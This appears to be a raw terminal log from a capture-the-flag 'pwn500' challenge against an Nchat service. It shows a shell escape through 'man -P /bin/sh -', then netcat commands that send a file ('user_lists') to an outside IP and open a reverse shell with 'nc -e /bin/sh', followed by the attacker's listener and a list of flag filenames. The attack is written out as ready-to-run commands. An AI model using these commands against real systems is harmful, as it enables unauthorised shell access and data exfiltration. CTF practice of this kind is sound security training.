 ncat
04:29:17 aaa said:  aa
man /home/ctf/aa
man: option requires an argument -- '/home/ctf/aa'
Try 'man --help' or 'man --usage' for more information.
man -P /bin/sh/ -
ls
04:30:10 aaa said:  ls
man -P /bin/sh -
ls
ping 43.251.157.232
^C
➜  pwn500  ncat ctf.kfd.me
Welcome
to Nchat
Who are you?(visitor by default):
aaa
Hi, aaa! Welcome to my Nchat room. Do you know what's the most useful command in linux?
Show me what you can do, and enjoy the game!
man04:32:46 "aaa"  has came into "755"
What manual page do you want?
man -P /bin/sh -
nc 43.251.157.232 10000 < user_lists
nc -e /bin/sh 43.251.157.232 10000
root@cmcsars3///root nc -vv -l -p 10000
flag.rar
flag.raw
flag.rdo
flag.reg
flag.rm
flag.rpm
flag.rsc
flag.rtf
flag.s
flag.scr
flag.sea
flag.sgml
flag.sh
flag.shtml
flag.sit
flag.smd
flag.svg
flag.swf
flag.swp
flag.sys
flag.tar
flag.tga
flag.that
flag.tiff
flag.tmp
flag.ttf
flag.txt
flag.udf
flag.uue
flag.vbx
flag.vm
flag.vxd
flag.wav
flag.with
flag.wmf
flag.wri
flag.wsz
flag.xcf
flag.xif
flag.xls
flag.xlt
flag.xml
flag.xsl
flag.zip